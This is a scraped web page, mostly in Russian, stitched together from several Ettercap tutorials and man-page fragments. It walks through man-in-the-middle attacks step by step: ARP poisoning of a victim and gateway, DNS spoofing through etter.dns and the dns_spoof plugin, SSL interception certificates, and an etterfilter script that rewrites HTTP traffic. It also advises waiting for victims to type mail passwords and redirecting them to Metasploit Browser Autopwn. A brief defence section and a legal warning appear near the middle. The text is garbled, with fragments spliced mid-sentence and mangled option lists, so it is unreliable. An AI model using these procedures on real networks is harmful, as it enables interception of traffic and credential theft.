Ettercap у атакуемой цели пропадает интернет. Ettercap: праздник на твоей улице. Подмена данных на лету в Ettercap

ettercap NG-0.7.3 — A multipurpose sniffer/content filter for man in the middle attacks

sniffing options:

UNIFIED — sniffs all the packets that pass on the cable. (ip_forwarding in the kernel is always disabled and the forwarding is done by ettercap)

NB use ettercap on the gateways ONLY with the UNOFFENSIVE MODE. remember to re-enable the ip_forwarding!!

BRIDGED , it uses two network interfaces and forward the traffic from one to the other while performing sniffing and content filtering.

NB Don’t use it on gateways!!!

ettercap [OPTIONS ] [TARGET1 ] [TARGET2 ]

TARGET is in the form MAC/IPs/PORTs

e.g. «//80» means ANY mac address, ANY ip and ONLY port 80

NB reverse the matching of the TARGET by adding the -R option

Options

-M , —mitmExample: -M icmp:00:11:22:33:44:55/10.0.0.1(will redirect all the connections that pass thru that gateway.)

dhcp (ip_pool/netmask/dns) This attack implements DHCP spoofing. It pretends to be a DHCP server and tries to win the race condition with the real one to force the client to accept the attacker’s reply.M dhcp:192.168.0.30,35,50-60/255.255.255.0/192.168.0.1 (reply to DHCP offer and request.)

M dhcp:/255.255.255.0/192.168.0.1(reply only to DHCP request.(don’t offer ip address, but only change the router information of dhcp request/ack)

NB You have to specify an ip pool of FREE addresses to be used.!!!

port (,) This attack implements Port Stealing. This technique is useful to sniff in a switched environment when ARP poisoning is not effective NB: Use this mitm method only on ethernet switches NB You can NOT use this method in only-mitm mode -o , —only-mitm (another sniffer to sniff the traffic) -f , —pcapfilterettercap -T -s ‘lq’ will print the list of the hosts and exit

ettercap -T -s ‘s

(300)olqq’ will collect the infos for 5 minutes, print the

list of the local profiles and exit

-C , —curses -G , —gtk -D , —daemonize GENERAL OPTIONS -i , —iface-u , —unoffensive( the responsibility of ip forwarding is left to the kernel.) NB useful if you want to run multiple ettercap instances. NB will not be able to modify packets on the fly NB useful if you want to run ettercap on the gateway -j , —load-hosts

—wep-key 128:p:secret

—wep-key 128:s:ettercapwep0

—wep-key ’64:s:\x01\x02\x03\x04\x05′ -a , —config

Examples

ettercap -Tp Use the console interface and do not put the interface in promisc mode. You will see only your traffic. ettercap -Tzq Use the console interface, do not ARP scan the net and be quiet. The packet content will not be displayed, but user and passwords, as well as other messages, will be displayed. ettercap -T -j /tmp/victims -M arp /10.0.0.1-7/ /10.0.0.10-20/ Will load the hosts list from /tmp/victims and perform an ARP poisoning attack against the two target. The list will be joined with the target and the resulting list is used for ARP poisoning. ettercap -T -M arp // // Perform the ARP poisoning attack against all the hosts in the LAN. BE CAREFUL !! ettercap -T -M arp:remote /192.168.1.1/ /192.168.1.2-10/ Perform the ARP poisoning against the gateway and the host in the lan between 2 and 10. The ‘remote’ option is needed to be able to sniff the remote traffic the hosts make through the gateway. ettercap -Tzq //110 Sniff only the pop3 protocol from every hosts. ettercap -Tzq /10.0.0.1/21,22,23 Sniff telnet, ftp and ssh connections to 10.0.0.1. ettercap -P list Printsthe list of all available plugins

Ssl Mitm Attack

To regenerate the cert file:

openssl genrsa -out etter.ssl.crt 1024

openssl req -new -key etter.ssl.crt -out tmp.csr

openssl x509 -req -days 1825 -in tmp.csr -signkey etter.ssl.crt -out tmp.new

cat tmp.new >> etter.ssl.crt

rm -f tmp.new tmp.csr

0) connect to the network:)

1.1) cd /tmp

1) #ettercap -G [ —wep-key 128:p:secret]

2) Sniff -> Unified sniffing (NIC ath0)

3) Start->Start sniffing

4) Hosts -> Scan for hosts

5) Hosts -> Hosts list

6) choos and add to target1 and target2

7) Mitm -> arp poisoning; sniff remote connection

8) Logging -> Log all packets and infos

9) Mitm -> Stop mitm attack

10) Start -> Stop sniffing

ettercap substitutes the real ssl certificate with its own

Ettercap - это утилита для анализа сетевого трафика, проходящего через интерфейс компьютера, но с дополнительной функциональностью. Программа позволяет выполнять атаки типа "Человек посередине" чтобы заставить другой компьютер передавать пакеты не маршрутизатору, а вам.

С помощью Ettercap вы можете проверить безопасность своей сети, насколько она подвержена такого типа атакам, а также анализировать трафик из нескольких компьютеров, и даже модифицировать его на лету. В этой статье мы рассмотрим как пользоваться Ettercap для анализа и модификации трафика.

Что такое атака "Человек по середине"?

По умолчанию компьютер отправляет все сетевые пакеты, которые нужно отправить в интернет передает маршрутизатору, а тот, в свою очередь, отправляет их на следующий маршрутизатор, пока пакет не достигнет цели. Но по определенным причинам пакет может передаваться не маршрутизатору, а сразу вашему компьютеру, а уже затем маршрутизатору.

Компьютер, через который будут проходить пакеты может анализировать источник, целевой адрес, а если они не зашифрованы, то и полное их содержимое.

Существует два способа выполнения MITM (Man In Middle Attack):

- ARP атака - с помощью особенностей протокола ARP ваш компьютер говорит другим, что он маршрутизатор, после этого все пакеты начинают предаваться ему;

- DNS атака - когда компьютер пытается получить ip адрес для домена, мы подменяем этот адрес на свой, но чтобы этот вид работал, нужно использовать способ с ARP.

Программа Ettercap Linux умеет выполнять оба вида атак. Кроме того, утилита может выполнять атаки на отказ в обслуживании и сканировать порты. А теперь давайте рассмотрим как выполняется установка и использование Ettercap.

Установка Ettercap

Это довольно популярная программа, среди специалистов по сетевой безопасности, поэтому она есть в официальных репозиториях большинства дистрибутивов. Например, чтобы установить Ettercap в Ubuntu выполните:

$ sudo apt install ettercap-gtk

В Fedora или других, основанных на ней дистрибутивах, команда будет выглядеть похожим образом:

$ sudo yum install ettercap-gtk

С задачей как установить Ettercap Linux мы справились, но перед тем, как ее использовать, нужно изменить несколько настроек в конфигурационном файле.

$ sudo vi /etc/ettercap/etter.conf

Строки ec_uid и ec_gid должны иметь значение 0, чтобы сервис программы работал от имени суперпользователя:

ec_uid = 0 # nobody is the default

ec_gid = 0 # nobody is the default

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

Они используются для перенаправления SSL соединений на обычные HTTP, если это возможно. Дальше сохраните изменения и программа готова к работе.

Использование Ettercap GUI

Программа может работать в нескольких режимах - с графическим интерфейсом, без и в виде сервиса. Мы будем рассматривать работу в графическом интерфейсе. Для запуска программы с интерфейсом GTK используйте опцию -G:

$ sudo -E ettercap -G

Атака ARP-poisoning в Ettercap

Как я уже говорил, с помощью этой атаки мы можем заставить целевой компьютер отправлять пакеты не маршрутизатору, а нам. Работает все достаточно просто. Компьютер знает IP маршрутизатора, он получил его при подключении к сети. Но каждый раз, когда ему нужно отправить пакет, нужно преобразовать этот универсальный IP адрес в низкоуровневый адрес используемой сетевой технологии, например, для проводного интернета - это MAC адрес.

Для этого используется протокол ARP. Компьютер отправляет запрос всем устройствам в сети, например "кто такой 192.168.1.1" и маршрутизатор, увидев свой адрес отправит в ответе свой MAC. Дальше он будет сохранен в кэше. Но мы можем с помощью Ettercap попросить целевой компьютер обновить свой ARP кэш и передать ему вместо MAC адреса роутера свой MAC адрес. Тогда все пакеты будут передаваться нам, а уже мы отправим их куда нужно.

Перейдем ближе к делу и выполним атаку attercap arp spofing. В Ettercap откройте меню Sniff и выберите Unified Snifing. Затем выберите ваш сетевой интерфейс, например, eth0 или wlan0:

Окно программы измениться и нам будет доступно намного больше функций. Теперь нужно просканировать сеть. Для этого откройте меню Hosts и нажмите Scan hosts. Если даже что-то не работает, то вы можете загрузить список хостов из файла:

Чтобы начать атаку нам нужно указать цель 1 и цель 2. В качестве первой цели нужно указать ip машины, которую мы собрались атаковать, а в качестве цели 2 - ip маршрутизатора. Для добавления целей используйте кнопки Add Target 1 и Add Traget 2 :

В открывшемся окне отметьте пункт Sniff remote connections , чтобы перехватывать все удаленные соединения от этого компьютера:

Теперь, для запуска процесса подмены в меню Start выберите Start Sniffing.

После этого программа начнет отправлять в сеть пакеты, с запросом для 192.168.1.3 на обновление кэша ARP и замены MAC адреса маршрутизатора на ваш. Атака запущена и успешно выполняется. Вы можете открыть меню View -> Connections и посмотреть активные соединения для целевого устройства:

Если пакет не был зашифрован, то мы можем посмотреть передаваемую информацию клинув по соединению мышью. Слева отображается отправленная информация, а справа - полученная:

Атака DNS-spoofing с помощью Ettercap

Для преобразования имен сайтов в IP адреса сети используется специальная служба - DNS. Когда компьютеру нужен ip сайта он спрашивает его у DNS сервера. Но если вы уже выполняем MITM атаку, то можем подменить ответ сервера таким образом, чтобы вместо IP сервера сайта возвращался наш IP. Сначала нам нужно отредактировать файл /etc/ettercap/etter.dns:

$ sudo vi /etc/ettercap/etter.dns

google.com.ua A 127.0.0.1

Эта запись означает, что мы подменим основной IP google.com.ua на 127.0.0.1. Обратите внимание, что эта атака не выполняется без предыдущей. Дальше откройте меню Plugins -> Manage Plugins :

Затем два раза кликните по плагину dns_spoof :

Плагин будет активирован и вы можете проверять ip на устройстве. DNS действительно подменяется. Например, вы можете выполнить на целевой машине:

$ ping google.com.ua

$ ping www.ettercap.org

Кроме этих плагинов, существуют и другие, с помощью которых вы можете выполнять нужные действия.

Фильтры Ettercap

Фильтры позволяют модифицировать пропускаемые через программу пакеты прямо на лету. Вы можете отбрасывать пакеты, либо вносить в них необходимые изменения с помощью функции replace. Фильтры тоже работают только пока запущена MITM атака. Синтаксис условий, по которым мы будем фильтровать пакеты очень похож на wireshark. Давайте рассмотрим простенький фильтр, который будет заменять все картинки на нашу:

$ vi test.filter

if (ip.proto == TCP && tcp.dst == 80) {

if (search(DATA.data, "Accept-Encoding")) {

replace("Accept-Encoding", "Accept-Rubbish!");

# note: replacement string is same length as original string

msg("zapped Accept-Encoding!\n");

}

}

if (ip.proto == TCP && tcp.src == 80) {

replace("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

replace("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

msg("Filter Ran.\n");

}

Для тех, кто имел опыт работы с языками программирования здесь должно быть все понятно. Если протокол TCP и порт назначения 80, мы продолжаем поиск и ищем Accept-Encoding. Затем заменяем это слово на любое другое, но эквивалентное по длине. Потому что если браузер будет отправлять Accept-Encoding gzip, то данные будут сжаты и мы там ничего не отфильтруем. Дальше уже в ответе сервера, порт источника 80, мы подменяем все изображения на наше. Теперь фильтр нужно скомпилировать:

$ etterfilter test.filter -o test.ef

Осталось загрузить фильтр с помощью меню Filters -> Load Filter :

Выберите файл фильтра в файловой системе:

Фильтр будет загружен и вы можете открыть любой сайт, где не используется https чтобы убедиться, что все работает. Чтобы остановить MITM атаку, откройте меню MITM и выберите Stop All Mitm attacks . Наша инструкция Ettercap подходит к концу, но...

Как защититься?

Наверное, после прочтения статьи у вас возник резонный вопрос, как же защитить свой компьютер от такого вида атак? Для этого есть несколько инструментов, в том числе для операционной системы Linux:

- XArp - графическая утилита, которая может обнаруживать попытки подмены MAC адресов по протоколу ARP и противодействовать этому. Может работать в WIndows и в Linux;

- Snort - достаточно известная система противодействия вторжениям, среди прочего обнаруживает атаки на протокол ARP;

- ArpON - небольшой сервис, который следит за ARP таблицей и защищает ее от подмены MAC адресов.

Используйте программу только для тестирования безопасности своих сетей или приложений, а также не забывайте что незаконные действия в информационном пространстве тоже наказуемы.

На завершение видео с демонстрацией работы программы:

необходимо зарегистрироваться,

для того что бы оставить комментарий

Используемая в примерах ОС - Ubuntu 14.04. Значительная часть приведённых операций требует прав суперпользователя и утилиты об этом так или иначе сообщают, если им не хватает полномочий.Будем считать, что все команды выполняются от имени суперпользователя.

ARP poisoning (spoofing)

Какие возможности даёт ARP-spoofing?

DNS spoofing

Рассмотрим DNS spoofing, направлений против хоста, совершающегo запрос к DNS серверу. Предварительно выполнив ARP-spoofing, будем перехватывать ответы DNS сервера если они будут соответствовать нашим правилам замены, то заменять. Используем ettercаp.1. Отредактировать правила перенаправления в файле:

/etc/ettercap/etter.dns

Например перенаправлять запросы к google.com на локальный адрес 192.168.1.34 .

google.com A 192.168.1.342. Запустить ettercap для выполнения подмены ответов DNS сервера:

*. google.com A 192.168.1.34

www. google.com PTR 192.168.1.34

-P dns_spoof - использовать плагин dns_spoof :

ettercap -Tq -i wlan0 -P dns_spoof -M arp :remote // 192.168.1.1 // // 192.168.1.44 //

Активировать плагин dns_spoof

можно и после того как ettercap был запущен. Как это сделать подскажет меню ettercap, которое можно увидеть нажав клавишу h

во время работы программы.

Если с машины попытаться зайти на google.com

то вывод будет таким:

<...>

Activating dns_spoof plugin...dns_spoof: spoofed to

Ответы на запрос google.com, заменяются в соответствии с правилами, в то время как остальные приходят без изменения.

192.168.1.1 - роутер, 192.168.1.44 - хост, на который производится атака, 192.168.1.34 - IP google.com после спуфинга.

Данный вид атаки может применяться для перенаправленияатакуемого на страницу с вредоносным кодом (Metasploit Browser Autopwn), для дальнейшего проникновения.

bettercap

Похожим образом работает bettercap, целевой IP адрес (-T

bettercap --dns dns.conf

Содержимое файла, в котором описаны правила замены описывается в виде регулярных выражений. Например

192.168.1.2 .* # заменит любой адрес на 192.168.1.2

Traffic dumping

tcpdump -i интерфейс -w файл-для-записи

tcpdump -i wlan0 -w dump.pcap

Для записи только перехваченного трафика нужно использовать фильтр по IP (при необходимости добавить порт port

tcpdump -i wlan0 -w dump.pcap host 192.168.1.36 and port 80src

src и dst ипользуются и чтобы указать порт-источник и порт-получатель, для сложного фильтра используются логические операторы or , and и not (|| , && и ! ).

В этой статье будет рассказано, как перехватывать трафик в локальной сети с помощью Ettercap. Используя для этого MITM атаки (Man In The Middle attacks – атаки типа “человек по середине”).

– open source утилита для анализа безопасности компьютерных сетей. Основное предназначение которой – MITM атаки (Man In The Middle attacks – атаки типа “человек по середине”). Имеет возможность sniffing of live connections, фильтрация контента на лету, а так же много других интересных возможностей. Поддерживает как активные, так и пассивные вскрытия протоколов и включает большое количество функций для анализа сети и узла.

Более подробную информацию, можно найти на

Установка/Настройка Ettercap

Скачать и установить Ettercap можно из исходников – . В качестве альтернативы можно воспользоваться следующей командой:

# apt-get install ettercap-gtk ettercap-common

Находим в нем вот эти строки и раскомментируем их:

# if you use iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

# if you use iptables: redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport" |

После того, как все перечисленные выше операции сделаны, запускаем Ettercap. Однако у некоторых, в том числе и у меня, Ettercap работать не будет. Будут появляться ошибки вида “SEND L3 ERROR “. Чтобы такие ошибки не появлялись, воспользуйтесь следующей командой:

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward 1

# echo "1" > /proc/sys/net/ipv4/ip_forward # cat /proc/sys/net/ipv4/ip_forward |

Теперь все должно работать нормально и ошибки не должны выскакивать.

ARP Poisoning

Ранее уже описывалось, что такое “ “ и для чего она нужна. Здесь же будет описано, как осуществить ее используя Ettercap.

Для начала посмотрите на архитектуру сети (см. рисунок ниже), которая будет использоваться. Это нужно для того, чтобы вы хорошо понимали, что и от куда берется:

Запускаем Ettercap:

Перед нами появится окно приложения, как показано ниже:

Щелкаем по кнопкеSniff -> Unified sniffing . После этого выбираем интерфейс, который используется. У меня этоeth0 :

В верхнем меню нажимаем кнопкиHosts –Scan for hosts :



Теперь опять щелкаемHosts –Hosts list . Появится окно, как показано на рисунке ниже:

Здесь нам нужно выбрать цели, т.е. выбрать машину, которая будет выступать в качестве “жертвы” и шлюз. Как видно из архитектуры сети, которую используем, в качестве “жертвы” выступает машина сIP-адресом = 192.168.1.3 . Ну а в качестве шлюзаIP-адрес = 192.168.1.1 . Поэтому выбираем 192.168.1.3 и нажимаем кнопкуAdd to Target 1 . Теперь щелкаем 192.168.1.1 и нажимаем кнопкуAdd to Target 2 .

НажимаемОК . Осталось только запустить. Для этого нажимаем на кнопкуStart –Start sniffing .

Sniffing запущен. Осталось подождать, когда пользователь будет вводить свои данные, например от почтового аккаунта.

Программа замышлялась как анализатор трафика для коммутируемых ЛВС, но со временем превратилась в универсальное средство перехвата, анализа и регистрации сетевых пакетов. Она может работать в сетях с коммутаторами и концентраторами и имеет много необычных свойств. В частности, поддерживается как активный, так и пассивный анализ большого числа сетевых протоколов, в том числе тех, в которых применяется шифрование. Имеются средства анализа топологии сети и выявления инсталлированных операционных систем.

Для достижения своих целей программа Ettercap использует 5 различных методов анализа: IP- и МАС-фильтрация, ARP-перехват и две разновидности последнего - Smart-ARP и Public-ARP.

В режиме IP-фильтрации пакеты проверяются на соответствие комбинации IP-адрес/порт (отправителя и получателя). В режиме МАС-фильтрации проверяются МАС-адреса отправителя и получателя (это удобно при установлении соединений через шлюз). В режиме ARP-перехвата осуществляется атака типа «незаметный посредник» на выбранные два узла коммутируемой сети. Это реализуется путем намеренного искажения ARP-кэша узлов, вызывающего автоматическую переадресацию трафика. Режимы Smart-ARP и Public-ARP реализуются похожим образом, но их цель - перехват трафика между узлом-«жертвой» и всеми остальными узлами. В первом случае задается список узлов, во втором - программа посылает широковещательные ARP-пакеты.

Возможности программы:

- умеет модифицировать проходящие пакеты (в обоих направлениях);

- умеет анализировать соединения протоколов SSH1 и HTTPS (даже если соединение устанавливается через прокси-сервер);

- умеет подключать внешние модули;

- умеет расшифровывать имена пользователей и пароли для большого числа сетевых протоколов (включая Telnet, FTP, POP, SSH1, SMB, LDAP, NFS, IMAP4, VNC и многие другие);

- умеет добавлять и удалять пакеты в рамках сеанса;

- умеет пассивно сканировать сеть (не посылая пакеты) и уничтожать соединения.

Программа не требует начального конфигурирования. Можно задать все необходимые опции в командной строке либо подключить внешний конфигурационный файл.

При запуске программа посылает ARP-запрос для каждого IP-адреса в локальной сети. Список возможных IP-адресов определяется путем анализа собственного адреса и маски, а при получении ARP-ответов создается список узлов, функционирующих в сети. Следует быть осторожным, если сетевая маска задает сеть класса В (255.255.0.0), так как в этом случае программа вынуждена будет послать 65025 запросов. На их обработку уйдет немало времени, и к тому же такая деятельность может быть быстро обнаружена.

Программу можно использовать в двух режимах: интерактивном (графическом) и неинтерактивном. Графический интерфейс программы основан на библиотеке ncurses. Неинтерактивный режим полезен, если программа вызывается из сценария для фонового сбора данных.

Синтаксис вызова программы таков:

# ettercap [опции ][IP -получатель:порт ][IP -отправитель:порт ][МАС-получатель ][МАС-отправитель ]

Опции для выбора метода анализа:

-a, —arpsniff ARP-перехват

-s, —sniff IP-фильтрация

-m, —macsniff MAC-фильтрация

Опции общего назначения:

-N, —simple — неинтерактивный режим.

-z, —silent — «бесшумный» режим (без массовых ARP-запросов при запуске).

-О, —passive — пассивный сбор информации.

-b, —broadping — использование широковещательных ping-запросов вместо ARP-запросов.

-D, —delay <секунды > — задает задержку (в секундах) между двумя ARP-ответами.

-Z, —stormdelay <микросекунды > — задает задержку (в микросекундах) между ARP-запросами в ходе начального «вторжения» в сеть.

-S, —spoof <IP — a д pec > — задает поддельный IP-адрес, используемый при сканировании сети.

-H, —hosts <IP-a дрес 1 [,IP-a д pec2] . . . > — задает узлы, сканируемые при запуске.

-d, —dontresolve — не преобразовывать IP-адреса в доменные имена при запуске.

-i, —ifасе <интерфейс > — задает интерфейс для сканирования.

-n, —netmask <маска > — задает маску, определяющую сеть для сканирования.

-e, —etterconf <файл > — задает конфигурационный файл, из которого читаются опции командной строки.

-t, —linktype — заставляет программу проверить, имеется ли в сети коммутатор.

-j, —loadhosts <файл > — задает файл, из которого загружается список узлов.

-k, —savehosts — сохранение списка узлов в файле.

-v, —version — заставляет программу проверить наличие обновленной версии Ettercap.

-h, —help — вывод синтаксической справки.

Опции «бесшумного» режима:

-u, —udp — перехватывать только UDP-пакеты.

-R, —reverse — анализ всех соединений, кроме того, которое задано в командной строке.

-О, —passive — режим пассивного сканирования.

-р, —plugin <модуль > — запуск внешнего подключаемого модуля.

-l, —list — получение списка всех узлов локальной сети.

-С, —collect — получение списка всех учетных записей и паролей узлов, заданных в командной строке.

-f, —fingerprint <узел > — анализ типа операционной системы для заданного узла.

-x,—hexview — отображение данных в шестнадцатеричном виде.

-L, —logtofile — запись данных в журнальный файл.

-q, —quiet — запуск в фоновом режиме.

-w, —newcert — создание нового файла сертификата для атаки типа «незаметный посредник» на сеансы HTTPS.

-F, —filter <файл > — загрузка правил фильтрации из указанного файла.

-с, —check — заставляет программу проверить, не пытается ли кто-то другой перехватить ее собственный трафик.

При вызове программы без опций (точнее, без опции -N) она запускается в интерактивном режиме. Окно программы разделено на три части. В верхней части отображается диаграмма соединения с указанием двух взаимодействующих узлов (первоначально эта часть окна может быть пустой). В средней части окна приводится список узлов, найденных в локальной сети. Точнее говоря, отображаются два одинаковых списка, из которых можно выбрать два узла для создания диаграммы соединения. Чтобы выбрать узел в левой колонке, переместите на него курсор и нажмите

В нижней части окна отображается дополнительная информация о выбранных узлах. Чтобы получить список доступных команд, нажмите

После того как соединение взято под контроль, можно приступать к анализу данных. Разрешается направлять перехваченные данные в файл, вмешиваться в ход сеанса и выполнять множество других задач, включая уничтожение сеанса.

Приведем ряд примеров, демонстрирующих особенности запуска программы Ettercap. В первом примере программа запускается в интерактивном режиме и осуществляет пассивный сбор данных.